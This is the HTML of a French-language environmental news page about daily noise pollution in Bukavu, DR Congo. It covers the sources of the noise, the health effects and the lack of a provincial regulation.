<script async src="https://www.googletagmanager.com/gtag/js?id=G-C6F9V4M7FW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C6F9V4M7FW');
</script>
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sddnature.com/storage/2022/11/cropped-LODO-OK-copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sddnature.com/storage/2022/11/cropped-LODO-OK-copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sddnature.com/storage/2022/11/cropped-LODO-OK-copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sddnature.com/storage/2022/11/cropped-LODO-OK-copy-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-7469 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-1 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-8949">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://sddnature.com/storage/2024/01/sddnature-logo-best.png" width="488" height="97" alt="SDDNature"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-navigation" class="mobile-menu"><li id="menu-item-9105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9105"><a href="https://sddnature.com/">ACCUEIL</a></li>
<li id="menu-item-9471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9471"><a href="https://sddnature.com/category/actualite/">ACTUALITES</a></li>
<li id="menu-item-8439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8439"><a href="https://sddnature.com/category/biodiversite/">BIODIVERSITÉ</a></li>
<li id="menu-item-8441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8441"><a href="https://sddnature.com/category/ecosysteme/">ECOSYSTEMES</a></li>
<li id="menu-item-8437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8437"><a href="https://sddnature.com/category/agriculture/">AGRICULTURE</a></li>
<li id="menu-item-8440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8440"><a href="https://sddnature.com/category/conservation/">CONSERVATION</a></li>
<li id="menu-item-8438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8438"><a href="https://sddnature.com/category/assainissement/">ASSAINISSEMENTS</a></li>
<li id="menu-item-17841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17841"><a href="#">A PROPOS</a>
<ul class="sub-menu">
	<li id="menu-item-17845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17845"><a href="https://sddnature.com/qui-sommes-nous-2/">QUI SOMMES NOUS</a></li>
	<li id="menu-item-17842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17842"><a href="https://sddnature.com/agissez-maintenant/">AGISSEZ MAINTENANT</a></li>
	<li id="menu-item-17844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17844"><a href="https://sddnature.com/charte-editoriale/">CHARTE EDITORIALE</a></li>
	<li id="menu-item-17843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17843"><a href="https://sddnature.com/contactez-nous/">CONTACTEZ-NOUS</a></li>
</ul>
</li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Soyez informés des dernières actualités			</h3>

							<div class="base-text message">
					<p>Toute l'actualité environnementale dans votre boîte mail</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="S&#039;abonner" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								En vous inscrivant, vous acceptez nos conditions et notre <a href="https://sddnature.com/politique-de-confidentialite">politique de confidentialité</a>.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">Actualités Récentes</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sddnature.com/les-investissements-directs-etrangers-source-de-la-degradation-de-lenvironnement-en-afrique/" class="image-link media-ratio ar-bunyad-thumb" title="Les investissements directs étrangers : source de la dégradation de l’environnement en Afrique"><span data-bgsrc="https://sddnature.com/storage/2025/12/IDE-2-300x168.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sddnature.com/storage/2025/12/IDE-2-300x168.jpeg 300w, https://sddnature.com/storage/2025/12/IDE-2-150x84.jpeg 150w, https://sddnature.com/storage/2025/12/IDE-2-450x253.jpeg 450w, https://sddnature.com/storage/2025/12/IDE-2.jpeg 739w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="IDE"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://sddnature.com/les-investissements-directs-etrangers-source-de-la-degradation-de-lenvironnement-en-afrique/">Les investissements directs étrangers : source de la dégradation de l’environnement en Afrique</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-08T15:23:06+01:00">8 décembre 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sddnature.com/message-de-condoleances-a-lattention-du-monde-scientifique-et-de-la-famille-biologique-du-prof-augustin-kanyunyi-basabose/" class="image-link media-ratio ar-bunyad-thumb" title="Message de condoléances à l’attention du monde scientifique, Primate expertise et la famille biologique du Prof Augustin Kanyunyi Basabose."><span data-bgsrc="https://sddnature.com/storage/2025/08/images-2-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sddnature.com/storage/2025/08/images-2-300x200.jpeg 300w, https://sddnature.com/storage/2025/08/images-2-150x100.jpeg 150w, https://sddnature.com/storage/2025/08/images-2-450x300.jpeg 450w, https://sddnature.com/storage/2025/08/images-2.jpeg 678w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Prof Augustin Kanyunyi Basabose"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://sddnature.com/message-de-condoleances-a-lattention-du-monde-scientifique-et-de-la-famille-biologique-du-prof-augustin-kanyunyi-basabose/">Message de condoléances à l’attention du monde scientifique, Primate expertise et la famille biologique du Prof Augustin Kanyunyi Basabose.</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-18T15:02:08+02:00">18 août 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sddnature.com/jme-le-site-minier-de-lomera-a-luhihi-detruit-silencieusement-le-lac-kivu/" class="image-link media-ratio ar-bunyad-thumb" title="JME : Le site minier de Lomera à Luhihi détruit silencieusement le lac Kivu"><span data-bgsrc="https://sddnature.com/storage/2025/06/Luxiviat-de-Luhihi-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sddnature.com/storage/2025/06/Luxiviat-de-Luhihi-300x225.jpg 300w, https://sddnature.com/storage/2025/06/Luxiviat-de-Luhihi-1024x768.jpg 1024w, https://sddnature.com/storage/2025/06/Luxiviat-de-Luhihi-768x576.jpg 768w, https://sddnature.com/storage/2025/06/Luxiviat-de-Luhihi-1536x1152.jpg 1536w, https://sddnature.com/storage/2025/06/Luxiviat-de-Luhihi-150x113.jpg 150w, https://sddnature.com/storage/2025/06/Luxiviat-de-Luhihi-450x338.jpg 450w, https://sddnature.com/storage/2025/06/Luxiviat-de-Luhihi-1200x900.jpg 1200w, https://sddnature.com/storage/2025/06/Luxiviat-de-Luhihi.jpg 2048w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Luxiviat de Luhihi."></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://sddnature.com/jme-le-site-minier-de-lomera-a-luhihi-detruit-silencieusement-le-lac-kivu/">JME : Le site minier de Lomera à Luhihi détruit silencieusement le lac Kivu</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-06-06T12:46:58+02:00">6 juin 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/sddnature" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://www.twitter.com/sddnature" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/sddnature" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/sddnature" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://www.twitter.com/sddnature" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/sddnature" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://sddnature.com/" title="SDDNature" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sddnature.com/storage/2024/01/sddnature-logo-best.png" class="logo-image logo-image-dark" alt="SDDNature" width="976" height="194"/><img src="https://sddnature.com/storage/2024/01/sddnature-logo-best.png" class="logo-image" alt="SDDNature" width="976" height="194"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="https://paypal.me/sddnature" class="ts-button ts-button-a ts-button1">
		Faire un Don	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9105"><a href="https://sddnature.com/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-1 menu-item-9471"><a href="https://sddnature.com/category/actualite/">ACTUALITES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-8439"><a href="https://sddnature.com/category/biodiversite/">BIODIVERSITÉ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-73 menu-item-8441"><a href="https://sddnature.com/category/ecosysteme/">ECOSYSTEMES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-74 menu-item-8437"><a href="https://sddnature.com/category/agriculture/">AGRICULTURE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-76 menu-item-8440"><a href="https://sddnature.com/category/conservation/">CONSERVATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-75 menu-item-8438"><a href="https://sddnature.com/category/assainissement/">ASSAINISSEMENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17841"><a href="#">A PROPOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17845"><a href="https://sddnature.com/qui-sommes-nous-2/">QUI SOMMES NOUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17842"><a href="https://sddnature.com/agissez-maintenant/">AGISSEZ MAINTENANT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17844"><a href="https://sddnature.com/charte-editoriale/">CHARTE EDITORIALE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17843"><a href="https://sddnature.com/contactez-nous/">CONTACTEZ-NOUS</a></li>
</ul>
</li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sddnature.com/" title="SDDNature" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://sddnature.com/storage/2024/01/sddnature-logo-best.png" width="488" height="97" alt="SDDNature"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://sddnature.com/">Accueil</a></span> » <span class="breadcrumb_last" aria-current="page">Bukavu : Les Nuisances Sonores Perturbent Au Quotidien La Vie Des Citadins Tant La Journée Que La Nuit</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single"><h1 class="is-title post-title">Bukavu : Les Nuisances Sonores Perturbent Au Quotidien La Vie Des Citadins Tant  La Journée Que La Nuit</h1></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://wa.me/?text=Bukavu%20%3A%20Les%20Nuisances%20Sonores%20Perturbent%20Au%20Quotidien%20La%20Vie%20Des%20Citadins%20Tant%20%20La%20Journ%C3%A9e%20Que%20La%20Nuit%20https%3A%2F%2Fsddnature.com%2Fbukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit%2F" class="cf service s-whatsapp service-lg" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsddnature.com%2Fbukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsddnature.com%2Fbukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit%2F&#038;text=Bukavu%20%3A%20Les%20Nuisances%20Sonores%20Perturbent%20Au%20Quotidien%20La%20Vie%20Des%20Citadins%20Tant%20%20La%20Journ%C3%A9e%20Que%20La%20Nuit" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fsddnature.com%2Fbukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit%2F&#038;title=Bukavu%20%3A%20Les%20Nuisances%20Sonores%20Perturbent%20Au%20Quotidien%20La%20Vie%20Des%20Citadins%20Tant%20%20La%20Journ%C3%A9e%20Que%20La%20Nuit" class="cf service s-telegram service-lg" 
				title="Share on Telegram" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://sddnature.com/storage/2021/07/Polution-uuuuu-1.png" class="image-link media-ratio ar-bunyad-main" title="Bukavu : Les Nuisances Sonores Perturbent Au Quotidien La Vie Des Citadins Tant  La Journée Que La Nuit"><img loading="lazy" width="788" height="515" src="https://sddnature.com/storage/2021/07/Polution-uuuuu-1.png" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Bukavu : Les Nuisances Sonores Perturbent Au Quotidien La Vie Des Citadins Tant  La Journée Que La Nuit" decoding="async" srcset="https://sddnature.com/storage/2021/07/Polution-uuuuu-1.png 667w, https://sddnature.com/storage/2021/07/Polution-uuuuu-1-300x197.png 300w, https://sddnature.com/storage/2021/07/Polution-uuuuu-1-333x219.png 333w, https://sddnature.com/storage/2021/07/Polution-uuuuu-1-600x395.png 600w, https://sddnature.com/storage/2021/07/Polution-uuuuu-1-393x259.png 393w, https://sddnature.com/storage/2021/07/Polution-uuuuu-1-290x191.png 290w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-7469" class="post-7469 post type-post status-publish format-standard has-post-thumbnail category-actualite">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Partager</span>
		
		<div class="services">
					
				
			<a href="https://wa.me/?text=Bukavu%20%3A%20Les%20Nuisances%20Sonores%20Perturbent%20Au%20Quotidien%20La%20Vie%20Des%20Citadins%20Tant%20%20La%20Journ%C3%A9e%20Que%20La%20Nuit%20https%3A%2F%2Fsddnature.com%2Fbukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsddnature.com%2Fbukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsddnature.com%2Fbukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit%2F&text=Bukavu%20%3A%20Les%20Nuisances%20Sonores%20Perturbent%20Au%20Quotidien%20La%20Vie%20Des%20Citadins%20Tant%20%20La%20Journ%C3%A9e%20Que%20La%20Nuit" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fsddnature.com%2Fbukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit%2F&title=Bukavu%20%3A%20Les%20Nuisances%20Sonores%20Perturbent%20Au%20Quotidien%20La%20Vie%20Des%20Citadins%20Tant%20%20La%20Journ%C3%A9e%20Que%20La%20Nuit" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-7471" src="https://www.sddnature.com/wp-content/uploads/2021/07/Polution-uuuuu-1-300x197.png" alt="" width="300" height="197" srcset="https://sddnature.com/storage/2021/07/Polution-uuuuu-1-300x197.png 300w, https://sddnature.com/storage/2021/07/Polution-uuuuu-1-333x219.png 333w, https://sddnature.com/storage/2021/07/Polution-uuuuu-1-600x395.png 600w, https://sddnature.com/storage/2021/07/Polution-uuuuu-1-393x259.png 393w, https://sddnature.com/storage/2021/07/Polution-uuuuu-1-290x191.png 290w, https://sddnature.com/storage/2021/07/Polution-uuuuu-1.png 667w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><span style="color: #008000;"><em>Les informations contenues dans cet article sont tirées dans l&rsquo;article intitulé </em><em>«</em><strong><em>De La Pollution Sonore En Droit Positif Congolais : Cas De La Ville De Bukavu En Commune D’Ibanda</em></strong><em>» de Me Marcellin MAJALIWA NONDO, Avocat au cabinet Me Claude NYAMUGABO et Associés.</em></span></p>
<p>Actuellement, il est difficile de se promener dans les rues de la ville de Bukavu avec quiétude, sans que ne survienne un bruit gênant, certains sont causés par des Eglises, des débits de boissons concurrents, bruits des camions de gros tonnage en provenant de l’Est de la République Démocratique du Congo,  ainsi que les sonorités assourdissantes émanant des ateliers de soudure installés le long des artères principales.</p>
<p><strong>Lire aussi: </strong><span style="color: #008000;"><a style="color: #008000;" href="https://www.sddnature.com/le-manque-dassainissement-correct-source-des-problemes-de-sante-publique-tt-de-protection-de-lenvironnement-dans-la-ville-debukavu-rd-congo/">Le Manque d’Assainissement Correct Source des Problèmes De Santé Publique Et De Protection De                           l’Environnement dans la ville de Bukavu, RD Congo.</a></span></p>
<p>Dans la commune d’Ibanda, où il faisait jadis beau vivre, est devenue un endroit invivable à cause des bruits, une situation beaucoup plus est visible, dans les ronds-points, comme à Nyawera, à la place dite  Sinelac, à la  place  Mulamba, où certains pasteurs se mettent pour prêcher, en relayant leurs messages par des puissants baffles, qui   bouchent  les  oreilles  des voisins ; mais aussi à l’Essence, à la place Major vangu.</p>
<p>Dans la commune de Katutu par contre, dès 8 heures , à la place dites chez Kibongé, les coups de marteaux des tôliers qui fabriquent des braseros, des casseroles, et autres bassins métalliques à partir des couvercles des fûts fusent et empoisonnent l’atmosphère. Et cela s’ajoute également les bruits des débits de boissons, qui aujourd’hui font une concurrence dans la ville de Bukavu.</p>
<p>Ici, les Bukaviens sont exposés au quotidien à la nuisance sonore, que ce soit en milieu professionnel, voir même dans des sites résidentiels ; avec notamment comme effets néfastes sur la santé de la population, entre autre l’insomnie, le stress, la surdité temporaire soit définitive, la nervosité, la maladie cardiovasculaire, l’irritation. Les Eglises entourant une structure sanitaire, ou soit une famille, par exemple l’hôpital Sky Born contre le groupe de prière CFMC. Du rond-IPS jusqu’à l’Essence Major-Vangu avec plus de 15 églises le long de la route, sur avenue route d’Uvira toujours dans quartier Ndendere même chose.</p>
<p>A noté cependant que, lorsqu’un son n&rsquo;est pas désiré ou lorsqu&rsquo;il dépasse un certain niveau, revêtir un caractère hostile et être qualifié de bruit. D’où le bruit induit deux types d&rsquo;effets sur la santé, à savoir ; les effets  physiologiques  et  les effets psychologiques.  Or, les  effets  physiologiques  les mieux identifiés sont les lésions auditives, les pathologies cardiovasculaires et la perturbation du sommeil <a href="https://www.bruitparif.fr/">(http://www.bruitparif.fr consulté le 28 Janvier 2017).</a></p>
<p>Toutefois, les mesures à prendre pour règlementer ou mettre fin  ce fléau serait d’élaborer la cartographie du bruit dans la ville de Bukavu, qui tiendra compte des éléments fondamentaux, avec l’intensité et la nature du bruit et en fin l’exposition qui, quand, où et comment on y est exposé.</p>
<p><strong>Lire aussi: </strong><span style="color: #008000;"><a style="color: #008000;" href="http://L’Urbanisation Sauvage, Source De Perte En Vie Humaine Dans La Ville De Bukavu">L’Urbanisation Sauvage, Source De Perte En Vie Humaine Dans La Ville De Bukavu</a></span></p>
<p>Pour se faire, dans le domaine de la santé environnementale, le bruit hors milieu de travail n’a que tardivement été pris en compte, mais les législations de nombreux pays imposent peu à peu des études d’exposition au bruit et une cartographie  du  bruit, des  restrictions  d’intensité  sonore avec parfois une modulation horaire du seuil maximal. Des mesures particulières peuvent être prises, par exemple limitation du volume sonore lors d’un concert, près d’usines, de routes ou aéroport, ou quand cela n’est pas possible insonorisation ou protection de logement soumis à un bruit excessif.</p>
<p>C’est ainsi que des seuils maximum de bruit à ne pas dépasser sans exposer l’organisme humain et sans porter atteinte  aux  droits  humains  à  des  conséquences   dangereuses  doivent  être  fixés  par  un  arrêté  ou  par  une décision du maire de la ville soit par exemple cinquante décibels le jour et de trente décibels la nuit.</p>
<p>La seule solution dans ce dossier ne peut venir que du côté de  l’Etat.  Celui-ci doit s’imposer, en utilisant les instruments juridiques en sa possession, pour mettre fin aux tapages diurne et nocturne.</p>
<p>Il sied de rappel que jusqu’aujourd’hui la province du Sud-Kivu par l’entremise de l’assemblée provinciale n’a pas encore  eu  à  voter  un  édit  sur les nuisances sonores, comme il en est  le cas pour d’autres provinces  de  la République, à titre illustratif  l’édit n°005 du 09 Octobre 2012 portant  réglementation  relative  aux  nuisances sonores dans la ville de Kinshasa.</p>
<p><em>SDDNature</em></p>
<p>&nbsp;</p>
<p class="wpcf7-contact-form-not-found"><strong>Erreur :</strong> Formulaire de contact non trouvé !</p>
